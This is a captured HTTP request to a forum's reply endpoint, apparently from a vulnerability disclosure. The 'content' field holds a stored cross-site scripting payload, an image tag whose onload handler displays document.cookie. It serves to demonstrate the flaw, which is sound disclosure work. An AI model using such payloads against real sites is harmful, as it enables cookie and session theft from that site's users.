 Request
Raw Params Headers Hex
POST /reply HTTP/1.1
Host: www.liba.com
Proxy-Connection: keep-alive
Content-Length: 534
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.liba.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.72 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZ69c1kEpuL4VUNbZ
Referer: http://www.liba.com/new_reply_4_20009.htm
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
------WebKitFormBoundaryZ69c1kEpuL4VUNbZ
Content-Disposition: form-data; name="topicId"
20009
------WebKitFormBoundaryZ69c1kEpuL4VUNbZ
Content-Disposition: form-data; name="content"
<p><br /><img src="http://www.liba.com/public/images/logo.gif" width="143" onload=alert(document.cookie) height="40" /><br /></p>
------WebKitFormBoundaryZ69c1kEpuL4VUNbZ
Content-Disposition: form-data; name="7c18afc29ff293dbff43aeb205217094"
9d1ea367880c84b7b630ae229f1fb4df
------WebKitFormBoundaryZ69c1kEpuL4VUNbZ--
www.wooyun.org